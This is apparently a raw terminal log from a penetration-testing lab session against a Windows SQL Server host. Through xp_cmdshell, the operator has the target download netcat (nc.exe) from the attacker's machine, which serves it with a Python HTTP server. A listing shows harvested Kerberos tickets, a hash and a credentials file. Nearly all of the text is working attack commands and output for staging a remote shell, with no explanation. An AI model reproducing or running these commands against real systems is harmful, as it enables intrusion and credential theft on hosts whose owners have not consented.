 SQL> xp_cmdshell "curl http://10.10.14.9/nc.exe -o C:\Temp\netcat.exe"
output
--------------------------------------------------------------------------------
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 59392  100 59392    0     0   140k      0 --:--:-- --:--:-- --:--:--  141k
NULL
SQL>
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
❯ ls
Administrator.ccache  credentials.txt  hash  ksimpson.ccache  names  sqlsvc.ccache
❯ cd ..ls
cd: no such file or directory: ..ls
❯ cd ..
❯ lls
zsh: command not found: lls
❯ ls
content  exploits  nmap  scripts
❯ cd exploits
❯ ls
❯ cp /usr/share/windows-resources/binaries/nc.exe
cp: missing destination file operand after '/usr/share/windows-resources/binaries/nc.exe'
Try 'cp --help' for more information.
❯ cp /usr/share/windows-resources/binaries/nc.exe .
❯ ls
nc.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.168 - - [22/Jun/2024 13:01:01] "GET /nc.exe HTTP/1.1" 200 -